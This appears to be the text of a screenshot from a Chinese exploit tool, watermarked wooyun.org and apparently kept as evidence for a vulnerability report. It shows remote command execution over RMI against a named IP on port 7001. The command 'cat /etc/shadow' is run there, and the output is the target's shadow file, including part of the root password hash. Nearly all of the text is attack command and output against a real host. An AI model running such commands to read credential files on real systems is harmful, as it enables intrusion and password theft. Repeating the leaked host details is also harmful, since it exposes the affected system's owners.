 目标IP 124.127.37.221 目标端口 7001 监听端口 65532 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cat /etc/shadow 编码 GB18030 执行
信息
root:$1$CgCWO5tg :16591:0:99999:7:::
bin:*:15301:0:99999:7:::
daemon:*:15301:0:99999:7:::
adm:*:15301:0:99999:7:::
lp:*:15301:0:99999:7:::
sync:*:15301:0:99999:7:::
shutdown:*:15301:0:99999:7:::
halt:*:15301:0:99999:7:::
mail:*:15301:0:99999:7:::
news:*:15301:0:99999:7:::
uucp:*:15301:0:99999:7:::
operator:*:15301:0:99999:7:::
games:*:15301:0:99999:7:::
gopher:*:15301:0:99999:7:::
ftp:*:15301:0:99999:7:::
nobody:*:15301:0:99999:7:::
rpm:!!:15301:0:99999:7:::
dbus:!!:15301:0:99999:7:::
www.wooyun.org